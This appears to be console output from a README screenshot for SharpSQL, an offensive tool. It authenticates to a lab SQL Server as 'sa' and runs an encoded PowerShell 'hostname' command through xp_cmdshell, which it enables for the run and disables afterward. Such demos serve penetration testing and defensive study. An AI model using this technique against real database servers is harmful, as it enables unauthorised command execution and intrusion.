 PS C:\Users\anon> SharpSQL.exe xp /db:master /server:APP01.LAB.LOCAL /command:aABvAHMAdABuAGEAbQBlAA== /sqlauth /user:sa /password:saPassword1!
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Execute Arbitrary Encoded PowerShell Command via 'xp_cmdshell':
SharpSQL.exe xp /db:DATABASE /server:SERVER /command:COMMAND [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[*] Attempting impersonation..
[*] Enabling xp_cmdshell..
[*] Executing command on APP01.LAB.LOCAL..
[+] Command result: APP01
[*] Disabling xp_cmdshell..